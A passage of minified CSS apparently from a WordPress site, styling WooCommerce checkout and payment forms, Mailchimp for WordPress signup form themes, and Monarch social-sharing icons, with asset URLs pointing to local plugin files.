.notes{clear:left}#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#767676;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method .checkout .checkout-inline-error-message,.woocommerce-cart .checkout .checkout-inline-error-message,.woocommerce-checkout .checkout .checkout-inline-error-message{color:var(--wc-red);font-size:.75em;margin-bottom:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:rgb(129 110 153 / .14);border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid rgb(104 87 125 / .14);margin:0;list-style:none outside}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dcd7e2;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c2bacd;border-top-color:#b5abc2}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#767676;font-weight:400}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #dcd7e2;border-right-color:#fff0;border-left-color:#fff0;border-top-color:#fff0;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-terms-and-conditions{border:1px solid rgb(0 0 0 / .2);box-shadow:inset 0 1px 2px rgb(0 0 0 / .1);background:rgb(0 0 0 / .05)}.woocommerce-invalid #terms{outline:2px solid var(--wc-red);outline-offset:2px}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.single-product .twentythirteen p.stars{clear:both}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products li.product{margin-top:0!important}body:not(.search-results) .twentysixteen .entry-summary{color:inherit;font-size:inherit;line-height:inherit}.twentysixteen .price ins{background:inherit;color:inherit}.mc4wp-form input[name^=_mc4wp_honey]{display:none!important}.mc4wp-form-theme{margin:1em 0}.mc4wp-form-theme label,.mc4wp-form-theme input{box-sizing:border-box;cursor:auto;vertical-align:baseline;width:auto;height:auto;line-height:normal;display:block}.mc4wp-form-theme label:after,.mc4wp-form-theme input:after{content:"";clear:both;display:table}.mc4wp-form-theme label{margin-bottom:6px;font-weight:700;display:block}.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=url],.mc4wp-form-theme input[type=date],.mc4wp-form-theme textarea,.mc4wp-form-theme select{vertical-align:middle;width:100%;max-width:480px;height:auto;min-height:32px;text-shadow:none;background:#fff;border:1px solid #ccc;border-radius:2px;outline:0;padding:8px 16px;line-height:1.42857;color:#555!important}.mc4wp-form-theme textarea{height:auto}.mc4wp-form-theme input[readonly],.mc4wp-form-theme input[disabled]{background-color:#eee}.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{border:0;width:13px;height:13px;margin:0 6px 0 0;padding:0;display:inline-block;position:relative}.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-theme button,.mc4wp-form-theme input[type=submit],.mc4wp-form-theme input[type=button]{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;text-shadow:none;filter:none;background:0 0;border:1px solid #0000;border-radius:2px;width:auto;height:auto;padding:8px 16px;font-weight:400;line-height:1.42857;display:inline-block}.mc4wp-form-theme button:hover,.mc4wp-form-theme input[type=submit]:hover,.mc4wp-form-theme input[type=button]:hover,.mc4wp-form-theme button:focus,.mc4wp-form-theme input[type=submit]:focus,.mc4wp-form-theme input[type=button]:focus{color:#333;background:0 0;outline:0;text-decoration:none}.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.mc4wp-alert{color:#c09853;clear:both}.mc4wp-success{color:#468847}.mc4wp-notice{color:#3a87ad}.mc4wp-error{color:#cd5c5c}.rtl .mc4wp-form-theme input[type=checkbox],.rtl .mc4wp-form-theme input[type=radio]{margin:0 0 0 6px}.mc4wp-form-theme-dark button,.mc4wp-form-theme-dark input[type=submit],.mc4wp-form-theme-dark input[type=button]{border-color:#1e1e1e;color:#fff!important;background-color:#444!important}.mc4wp-form-theme-dark button:hover,.mc4wp-form-theme-dark input[type=submit]:hover,.mc4wp-form-theme-dark input[type=button]:hover,.mc4wp-form-theme-dark button:focus,.mc4wp-form-theme-dark input[type=submit]:focus,.mc4wp-form-theme-dark input[type=button]:focus{border-color:#000;color:#fff!important;background-color:#1e1e1e!important}.mc4wp-form-theme-dark input[type=text]:focus,.mc4wp-form-theme-dark input[type=email]:focus,.mc4wp-form-theme-dark input[type=tel]:focus,.mc4wp-form-theme-dark input[type=url]:focus,.mc4wp-form-theme-dark input[type=date]:focus,.mc4wp-form-theme-dark textarea:focus,.mc4wp-form-theme-dark select:focus{border-color:#6a6a6a}.mc4wp-form-theme-light button,.mc4wp-form-theme-light input[type=submit],.mc4wp-form-theme-light input[type=button]{border-color:#d9d9d9;color:#000!important;background-color:#fff!important}.mc4wp-form-theme-light button:hover,.mc4wp-form-theme-light input[type=submit]:hover,.mc4wp-form-theme-light input[type=button]:hover,.mc4wp-form-theme-light button:focus,.mc4wp-form-theme-light input[type=submit]:focus,.mc4wp-form-theme-light input[type=button]:focus{border-color:#b3b3b3;color:#000!important;background-color:#d9d9d9!important}.mc4wp-form-theme-light input[type=text]:focus,.mc4wp-form-theme-light input[type=email]:focus,.mc4wp-form-theme-light input[type=tel]:focus,.mc4wp-form-theme-light input[type=url]:focus,.mc4wp-form-theme-light input[type=date]:focus,.mc4wp-form-theme-light textarea:focus,.mc4wp-form-theme-light select:focus{border-color:#d9d9d9}.mc4wp-form-theme-red button,.mc4wp-form-theme-red input[type=submit],.mc4wp-form-theme-red input[type=button]{border-color:#b52b27;color:#fff!important;background-color:#d9534f!important}.mc4wp-form-theme-red button:hover,.mc4wp-form-theme-red input[type=submit]:hover,.mc4wp-form-theme-red input[type=button]:hover,.mc4wp-form-theme-red button:focus,.mc4wp-form-theme-red input[type=submit]:focus,.mc4wp-form-theme-red input[type=button]:focus{border-color:#761c19;color:#fff!important;background-color:#b52b27!important}.mc4wp-form-theme-red input[type=text]:focus,.mc4wp-form-theme-red input[type=email]:focus,.mc4wp-form-theme-red input[type=tel]:focus,.mc4wp-form-theme-red input[type=url]:focus,.mc4wp-form-theme-red input[type=date]:focus,.mc4wp-form-theme-red textarea:focus,.mc4wp-form-theme-red select:focus{border-color:#e7908e}.mc4wp-form-theme-blue button,.mc4wp-form-theme-blue input[type=submit],.mc4wp-form-theme-blue input[type=button]{border-color:#2a6496;color:#fff!important;background-color:#428bca!important}.mc4wp-form-theme-blue button:hover,.mc4wp-form-theme-blue input[type=submit]:hover,.mc4wp-form-theme-blue input[type=button]:hover,.mc4wp-form-theme-blue button:focus,.mc4wp-form-theme-blue input[type=submit]:focus,.mc4wp-form-theme-blue input[type=button]:focus{border-color:#193c5a;color:#fff!important;background-color:#2a6496!important}.mc4wp-form-theme-blue input[type=text]:focus,.mc4wp-form-theme-blue input[type=email]:focus,.mc4wp-form-theme-blue input[type=tel]:focus,.mc4wp-form-theme-blue input[type=url]:focus,.mc4wp-form-theme-blue input[type=date]:focus,.mc4wp-form-theme-blue textarea:focus,.mc4wp-form-theme-blue select:focus{border-color:#7eb0db}.mc4wp-form-theme-green button,.mc4wp-form-theme-green input[type=submit],.mc4wp-form-theme-green input[type=button]{border-color:#3d8b3d;color:#fff!important;background-color:#5cb85c!important}.mc4wp-form-theme-green button:hover,.mc4wp-form-theme-green input[type=submit]:hover,.mc4wp-form-theme-green input[type=button]:hover,.mc4wp-form-theme-green button:focus,.mc4wp-form-theme-green input[type=submit]:focus,.mc4wp-form-theme-green input[type=button]:focus{border-color:#255625;color:#fff!important;background-color:#3d8b3d!important}.mc4wp-form-theme-green input[type=text]:focus,.mc4wp-form-theme-green input[type=email]:focus,.mc4wp-form-theme-green input[type=tel]:focus,.mc4wp-form-theme-green input[type=url]:focus,.mc4wp-form-theme-green input[type=date]:focus,.mc4wp-form-theme-green textarea:focus,.mc4wp-form-theme-green select:focus{border-color:#91cf91}.et_monarch .et_social_popup_content,.et_monarch .et_social_flyin,.et_monarch .et_social_networks,.et_monarch .et_social_sidebar_networks,.et_monarch .et_social_networks div,.et_monarch .et_social_sidebar_networks div,.et_monarch .et_social_networks span,.et_monarch .et_social_sidebar_networks span,.et_monarch .et_social_networks h2,.et_monarch .et_social_sidebar_networks h2,.et_monarch .et_social_networks h3,.et_monarch .et_social_sidebar_networks h3,.et_monarch .et_social_networks h4,.et_monarch .et_social_sidebar_networks h4,.et_monarch .et_social_networks p,.et_monarch .et_social_sidebar_networks p,.et_monarch .et_social_networks a,.et_monarch .et_social_sidebar_networks a,.et_monarch .et_social_networks font,.et_monarch .et_social_sidebar_networks font,.et_monarch .et_social_networks img,.et_monarch .et_social_sidebar_networks img,.et_monarch .et_social_networks strike,.et_monarch .et_social_sidebar_networks strike,.et_monarch .et_social_networks strong,.et_monarch .et_social_sidebar_networks strong,.et_monarch .et_social_networks b,.et_monarch .et_social_sidebar_networks b,.et_monarch .et_social_networks u,.et_monarch .et_social_sidebar_networks u,.et_monarch .et_social_networks i,.et_monarch .et_social_sidebar_networks i,.et_monarch .et_social_networks ol,.et_monarch .et_social_sidebar_networks ol,.et_monarch .et_social_networks ul,.et_monarch .et_social_sidebar_networks ul,.et_monarch .et_social_networks li,.et_monarch .et_social_sidebar_networks li,.et_monarch .widget_monarchwidget li,.et_monarch .widget .et_social_networks li,.et_monarch .widget_text .et_social_networks li,.et_monarch .widget_monarchwidget li:before,.et_monarch .widget_monarchwidget li:after,.et_monarch .et_social_popup_content h3,.et_monarch .et_social_popup_content p,.et_monarch .et_social_popup_content:after,.et_monarch .et_social_flyin h3,.et_monarch .et_social_flyin p,.et_monarch .et_social_flyin:after,.et_monarch .et_social_pinterest_window h3,.et_monarch .et_social_mobile,.et_monarch .et_social_mobile_button,.et_monarch .et_social_heading{font-family:'Open Sans',helvetica,arial,sans-serif;line-height:1em;text-transform:none;font-weight:400;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background-image:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_monarch .et_social_networks,.et_monarch .et_social_sidebar_networks,.et_monarch .et_social_sidebar_networks_mobile{font-family:'Open Sans',helvetica,arial,sans-serif;line-height:1em;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_monarch .et_social_popup h3,.et_monarch .et_social_flyin h3,.et_monarch .et_social_locked h3,.et_monarch .et_social_pinterest_window h3{font-family:'Open Sans',helvetica,arial,sans-serif;font-size:26px;line-height:1.1em;color:#333;font-weight:400;letter-spacing:.5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_monarch .et_social_popup p,.et_monarch .et_social_flyin p{font-family:'Open Sans',sans-serif;font-size:14px;color:#999;font-weight:400;line-height:1.6em;margin-top:6px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_monarch .et_social_networks span,.et_monarch .et_social_sidebar_networks span,.et_monarch .et_social_circle i.et_social_icon,i.et_social_icon:before,i.et_social_icon:after,.et_monarch .et_social_networks li,.et_monarch .et_social_networks li a,.et_monarch .et_social_networks div,.et_monarch .et_social_sidebar_mobile,.et_monarch .et_social_sidebar_networks_mobile li,.et_monarch .et_social_pin_image a:before{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.et_monarch .et_social_count,.et_monarch .widget_monarchwidget .et_social_networkname,.et_monarch .widget_monarchwidget .et_social_count span,.et_monarch .et_social_circle .et_social_icons_container li i:before{transition:none!important;-webkit-transition:none!important;-moz-transition:none!important}.et_monarch .et_social_circle .et_social_icons_container li i:after,.et_monarch .et_social_circle .et_social_icons_container li i:before,.et_monarch .et_social_circle .et_social_icons_container li:hover i:after,.et_monarch .et_social_circle .et_social_icons_container li:hover i:before{transition:left 0.3s,right 0.3s,margin 0.3s,opacity 0.3s!important;-moz-transition:left 0.3s,right 0.3s,margin 0.3s,opacity 0.3s!important;-webkit-transition:left 0.3s,right 0.3s,margin 0.3s,opacity 0.3s!important}.et_monarch .et_social_icon,.et_monarch .et_social_networks .et_social_network_label,.et_monarch .et_social_sidebar_networks .et_social_count{color:#FFF}.et_monarch .et_social_count{line-height:23px}.et_monarch .et_social_networks.et_social_circle .et_social_network_label,.et_monarch .et_social_networks.et_social_circle .et_social_networkname,.et_monarch .et_social_networks.et_social_circle .et_social_count,.et_monarch .et_social_networks.et_social_circle .et_social_icons_container li:hover .et_social_networkname,.et_monarch .et_social_networks.et_social_circle .et_social_icons_container li:hover .et_social_count{color:#444!important}.et_monarch .et_social_networks p,.et_monarch .et_social_sidebar_networks p{font-family:'Open Sans',helvetica,arial,sans-serif;line-height:1.6em;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#666}.et_monarch .et_social_placeholder{width:7px;height:14px;display:inline-block}.et_monarch .et_social_networks,.et_monarch .et_social_sidebar_networks,.et_monarch .widget_monarchwidget a{text-shadow:none!important}@font-face{font-family:'ETmonarch';src:url(/wpgac/wp-content/plugins/monarch/css/fonts/monarch.eot);src:url(/wpgac/wp-content/plugins/monarch/css/fonts/monarch.eot?#iefix) format('embedded-opentype'),url(/wpgac/wp-content/plugins/monarch/css/fonts/monarch.ttf) format('truetype'),url(/wpgac/wp-content/plugins/monarch/css/fonts/monarch.woff) format('woff'),url(/wpgac/wp-content/plugins/monarch/css/fonts/monarch.svg#ETmonarch) format('svg');font-weight:400;font-style:normal}.et_monarch .et_social_icon,.et_monarch .et_social_icon:before,.et_monarch .et_social_icon:after{font-family:'ETmonarch';speak:none;font-style:normal;font-size:16px;line-height:16px;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;display:block}.et_monarch .et_social_icon_networks:before{content:"\e605"}.et_monarch .et_social_icon_cancel:after{content:"\e60c"}.et_monarch .et_social_icon_behance:before,.et_monarch .et_social_icon_behance:after{content:"\e643"}.et_monarch .et_social_icon_like:before,.et_monarch .et_social_icon_like:after{content:"\e60e"}.et_monarch .et_social_icon_aweber:before,.et_monarch .et_social_icon_aweber:after{content:"\e612"}.et_monarch .et_social_icon_blinklist:before,.et_monarch .et_social_icon_blinklist:after{content:"\e613"}.et_monarch .et_social_icon_buffer:before,.et_monarch .et_social_icon_buffer:after{content:"\e614"}.et_monarch .et_social_icon_email:before,.et_monarch .et_social_icon_email:after{content:"\e615"}.et_monarch .et_social_icon_github:before,.et_monarch .et_social_icon_github:after{content:"\e616"}.et_monarch .et_social_icon_mailchimp:before,.et_monarch .et_social_icon_mailchimp:after{content:"\e617"}.et_monarch .et_social_icon_outlook:before,.et_monarch .et_social_icon_outlook:after{content:"\e618"}.et_monarch .et_social_icon_print:before,.et_monarch .et_social_icon_print:after{content:"\e619"}.et_monarch .et_social_icon_soundcloud:before,.et_monarch .et_social_icon_soundcloud:after{content:"\e61a"}.et_monarch .et_social_icon_baidu:before,.et_monarch .et_social_icon_baidu:after{content:"\e61b"}.et_monarch .et_social_icon_box:before,.et_monarch .et_social_icon_box:after{content:"\e61c"}.et_monarch .et_social_icon_digg:before,.et_monarch .et_social_icon_digg:after{content:"\e61d"}.et_monarch .et_social_icon_evernote:before,.et_monarch .et_social_icon_evernote:after{content:"\e61e"}.et_monarch 